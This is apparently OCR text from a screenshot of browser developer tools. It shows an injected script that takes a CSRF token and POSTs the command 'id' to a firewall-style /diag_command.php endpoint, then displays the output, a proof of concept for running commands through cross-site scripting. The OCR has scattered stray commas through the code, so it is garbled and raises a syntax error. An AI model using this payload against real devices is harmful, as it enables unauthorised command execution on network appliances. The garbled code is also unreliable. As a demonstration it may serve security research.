 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
▼<script>
var, formData, =, new, FormData();formData.append("__csrf_magic",, csrfMagicToken);formData.append("txtCommand",, "id");formData.append("txtRecallBuffer",,
"id");formData.append("submit",, "EXEC");formData.append("dlPath",, "");formData.append("ulfile",, new, Blob(),, "");formData.append("txtPHPCommand",, "");fetch("/diag_command.php",,
{method:, "POST",body:, formData}).then(response, =>, response.text()).then(data, =>, {const, parser, =, new, DOMParser();const, doc, =, parser.parseFromString(data,,
"text/html");const, contentDiv, =, doc.querySelector("div.content");if, (contentDiv), {alert(contentDiv.textContent);}, else, {alert("No, content, found");}})
</script>
html body#₩32 <!-->
Console
top ▼ Filter
DOM Invader is NOT enabled.
▶ 5 A preload for '<URL>' is found, but is not used because the request credentials mode does not match. Consider taking a look at crossorigin attribute.
Uncaught SyntaxError: Unexpected token ','